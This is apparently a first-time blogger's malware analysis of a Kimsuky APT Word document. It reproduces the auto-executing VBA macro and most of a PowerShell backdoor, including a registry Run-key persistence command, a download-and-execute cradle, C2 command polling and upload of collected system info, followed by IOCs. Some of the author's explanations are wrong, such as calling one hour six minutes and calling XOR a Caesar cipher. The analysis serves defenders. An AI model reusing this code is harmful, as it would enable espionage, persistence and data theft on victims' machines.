Kimsuky APT Analysis 1
Introduction
Kimsuky APT (also known as Thallium, Baby Coin, Smoke Screen) is a North Korean cyber-espionage actor involved in attacks targeting South Korean think tanks, Academia/Research , Government entities and Private companies since 2012. The group conducts cyber espionage operations to target government entities mainly in South Korea. Kimsuky like many other APTs deploys various methods of initial infection and today we are going to be looking into one of the sample which is using powershell to infect to the victim.
Like every malicious word file it tries to use social engineering to make the target click on the “ enable content ” to execute the malicious code of the macro. After enabling the macro, the content of the document changes and after searching the text it seems like an attack on South Korean news channel.
Let’s dive into the analysis of the macro using the tools called Oletools.
Ole Analysis
Enable MacrosUsing Oledump to find the macro stream

We use a tool called oledump from Oletools to dump all the macros stream and look inside the macros. You can read more about macros from here . Oledump helps to identify those streams that contain macros by adding an upper or lower case M next to the index. A macro is observed in stream A3 and a small m stream in A4 and A13. A lower case m indicates that the stream contains macro attributes only , no actual macro code is inside it. One thing to notice is the size of the stream A13 even though it does not contains any macro code it still has a substantial size. We might find it’s references later.
oledump -s A3 -v > A3
The initial vector is a VBA macro which use an auto-execute function to get the content of theirs forms and execute in memory. The last two functions are useless therefore we are only going to a look at the malicious macro code only.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Sub AutoOpen()
delimage
interface
executeps
shlet
regpa
End Sub
Sub delimage()
Selection.Delete Unit:=wdCharacter, Count:=1
End Sub
Function interface()
TmpEditPath = tptkddlsjangkspdy.Controls(Len("z")).Value
Set JsEditContent = tptkddlsjangkspdy.Controls(3 - 1 - 1 - 1)
Open Trim(TmpEditPath) For Output As #2
Print #2, JsEditContent.Text
Close #2
End Function
Sub executeps()
d1 = "powershell.exe -ExecutionPolicy Bypass -noLogo $s=\[System.IO.File\]::ReadAllText('c:\\windows\\temp\\bobo.txt');iex $s"
With CreateObject("WScript.Shell")
.Run d1,0, False
End With
End Sub

As you can see here, in the function executeps the content of ‘C:\windows\temp\bobo.txt’ is read and then executed through iex . Rest of functions here are used to alter the behavior of the document after the macro is enabled which we saw earlier. We use a tool called olevba and try to find what is being written into ‘bobo.txt’ and executed using powershell.
olevba kimsuky.doc
We can see the command to download and execute the Powershell script stored in the A13 macro stream which we talked about earlier. Let’s open the flower01.ps1 script and try to learn more about the attack chain.
Powershell Analysis
1
2
3
4
5
6
7
8
9
10
11
12
$SERVER\_ADDR = "[http://mybobo.mygamesonline.org/flower01/](http://mybobo.mygamesonline.org/flower01/)"
$UP\_URI = "post.php"
$upName = "flower01"
$LocalID = "flower01"
$LOG\_FILENAME = "flower01.hwp"
$LOG\_FILEPATH = "\\flower01\\"
$TIME\_VALUE = 1000\*60\*60 # which corresponds to 3600000 or 6 minutes
$EXE = "rundll32.exe"
$MyfuncName = "Run"
$RegValueName = "Alzipupdate"
$RegKey = "HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run"
$regValue = "cmd.exe /c powershell.exe -windowstyle hidden IEX (New-Object System.Net.WebClient).DownloadString('[http://mybobo.mygamesonline.org/flower01/flower01.ps1'](http://mybobo.mygamesonline.org/flower01/flower01.ps1'))"
We are going to be looking at the powershell script in different parts as the script is very long. Here we can see at the starting of the script some global variables are defined. From the definition of these global variables we can see various things like Persistence, URL to join, path of the files, for run payload.For persistence we can see it declares a variable called ‘RegKey’ which makes sure the script runs on startup. One thing to note to here is that the registry key is made under the name of ‘Alzip Update’ which is the software used by Kimsucky and other North Korean APT to impersonate the real software.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
function Get\_info($logpath)
{
Get-ChildItem (\[Environment\]::GetFolderPath("Recent")) >> $logpath
dir $env:ProgramFiles >> $logpath
dir "C:\\Program Files (x86)" >> $logpath
systeminfo >> $logpath
tasklist >> $logpath
}
function decode($encstr)
{
$key = \[byte\[\]\](0,2,4,3,3,6,4,5,7,6,7,0,5,5,4,3,5,4,3,7,0,7,6,2,6,2,4,6,7,2,4,7,5,5,7,0,7,3,3,3,7,3,3,1,4,2,3,7,0,2,7,7,3,5,1,0,1,4,0,5,0,0,0,0,7,5,1,4,5,4,2,0,6,1,4,7,5,0,1,0,3,0,3,1,3,5,1,2,5,0,1,7,1,4,6,0,2,3,3,4,2,5,2,5,4,5,7,3,1,0,1,6,4,1,1,2,1,4,1,5,4,2,7,4,5,1,6,4,6,3,6,4,5,0,3,6,4,0,1,6,3,3,5,7,0,5,7,7,2,5,2,7,7,4,7,5,5,0,5,6)
$len = $encstr.Length
$j = 0
$i = 0
$comletter = ""
while($i -lt $len)
{
$j = $j % 160
$asciidec = $encstr\[$i\] -bxor $key\[$j\]
$dec = \[char\]$asciidec
$comletter += $dec
$j++
$i++
}return $comletter
}
The next block is for getting the information like environment, recent folders version, it also queries for the running tasks and systeminfo. Next code is to decode the commands send by the C2 and to execute on the victim machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
function Download
{
$downname = $LocalID + ".down"
$delphppath = $SERVER\_ADDR + "del.php"
$downpsurl = $SERVER\_ADDR + $downname
$codestring = (New-Object System.Net.WebClient).DownloadString($downpsurl)
$comletter = decode $codestring
$decode = $executioncontext.InvokeCommand.NewScriptBlock($comletter)
$RunningJob = Get-Job -State Running
if($RunningJob.count -lt 3)
{
$JobName = $RunningJob.count + 1
Start-Job -ScriptBlock $decode -Name $JobName
}
else
{
$JobName = $RunningJob.count
Stop-Job -Name $RunningJob.Name
Remove-Job -Name $RunningJob.Name
Start-Job -ScriptBlock $decode -Name $JobName
}
$down\_Server\_path = $delphppath + "?filename=$LocalID"
$response = \[System.Net.WebRequest\]::Create($down\_Server\_path).GetResponse()
$response.Close()
}
Download function is use to download the commands sent by the C2 server and the upload function is used to upload the stolen information as discussed earlier.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
function UpLoadFunc($logpath)
{
$Url = $SERVER\_ADDR + $UP\_URI
$bReturn = $True
$testpath = Test-Path $logpath
if($testpath -eq $False){return $bReturn}
$hexdata = \[IO.File\]::ReadAllText($logpath)
$encletter = decode $hexdata
$nEncLen = $encletter.Length
$LF = "\`r\`n"
$templen = 0x100000
$sum = 0
do
{
$szOptional = ""
$pUploadData = ""
Start-Sleep -Milliseconds 100
$readlen = $templen;
if (($nEncLen - $sum) -lt $templen){$readlen = $nEncLen - $sum}
if ($readlen -ne 0)
{
$pUploadData = $encletter + $sum
$sum += $readlen
}
else
{
$pUploadData += "ending"
$sum += 9
$readlen = 6
}
Start-Sleep -Milliseconds 1
$boundary = "----WebKitFormBoundarywhpFxMBe19cSjFnG"
$ContentType = 'multipart/form-data; boundary=' + $boundary
$bodyLines = (
"--$boundary",
"Content-Disposition: form-data; name=\`"MAX\_FILE\_SIZE\`"$LF",
"10000000",
"--$boundary",
"Content-Disposition: form-data; name=\`"userfile\`"; filename=\`"$upName\`"",
"Content-Type: application/octet-stream$LF",
$pUploadData,
"--$boundary"
) -join $LFStart-Sleep -Milliseconds 1
$psVersion = $PSVersionTable.PSVersion
$r = \[System.Net.WebRequest\]::Create($Url)
$r.Method = "POST"
$r.UseDefaultCredentials = $true
$r.ContentType = $ContentType
$enc = \[system.Text.Encoding\]::UTF8
$data1 = $enc.GetBytes($bodyLines)
$r.ContentLength = $data1.Length
$newStream = $r.GetRequestStream()
$newStream.Write($data1, 0, $data1.Length)
$newStream.Close();
if($php\_post -like "ok"){echo "UpLoad Success!!!"}
else
{
echo "UpLoad Fail!!!"
$bReturn = $False
}
} while ($sum -le $nEncLen);
return $bReturn
}
From the method name, it can be basically determined that this is a powershell remote control(I’m guessing Empire), which can collect information, file upload, file download, sample persistence and other functions. Now let’s look at the last part which is the main function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
function main
{
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Bypass -Force
$FilePath = $env:APPDATA + $LOG\_FILEPATH
New-Item -Path $FilePath -Type directory -Force
$szLogPath = $FilePath + $LOG\_FILENAME
$key = Get-Item -Path $RegKey
$exists = $key.GetValueNames() -contains $RegValueName
if($exists -eq $False)
{
$value1 = New-ItemProperty -Path $RegKey -Name $RegValueName -Value $regValue
Get\_info $szLogPath
}
while ($true)
{
FileUploading $szLogPath
Start-Sleep -Milliseconds 10000
Download
Start-Sleep -Milliseconds 10000
Start-Sleep -Milliseconds $TIME\_VALUE
}
}
main
Under the main function you can see the path of the log file after the sample is first defined, and then it will determine whether there is a corresponding registry key value, that is, whether it has been set to start automatically after booting. If it returns False, it will add itself to the boot self-start by modifying ‘HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run’ and call the Get_info function, the parameter is szLogPath, which is ‘C:\Users\Shyt\AppData\Roaming\flower01\flower01.hwp’
So flower01.hwp here is used to save the information collected by the Get_info function. In Get_info, several directory information will be written and then systeminfo and the current process will all be written to flower01.hwp. If it returns True, it will enter a forever true loop, call the FileUploading and Download functions in a loop, and sleep for a period of time after the call is completed. In the UploadFunc method, the hex data of flower01.hwp will be read, encrypted by decode and then uploaded to the server. The encryption used by the looks is Caesar Cipher. In essence the main function pushes the persistence, send the data stolen and wait for the new order and reruns after 6 minutes.
Cyber Kill Chain
Indicators Of Compromise (IOC)
1
2
3
4
SHA256 1fcd9892532813a27537f4e1a1c21ec0c110d6b3929602750ed77bbba7caa426
MD5 07d0be79be38ecb8c7b1c80ab0bd8344
C2 IP 185.176.43.82
http://mybobo.mygamesonline.org/flower01/flower01.ps1
Thank You for reading this till the end ❤
It’s my first time writing blog on analysis of an APT group. Hope you like it please feel free to correct me if I’m wrong or missed anything I’m here to learn. Hopefully will post more in upcoming weeks TY ❤
Discord somedieyoungzz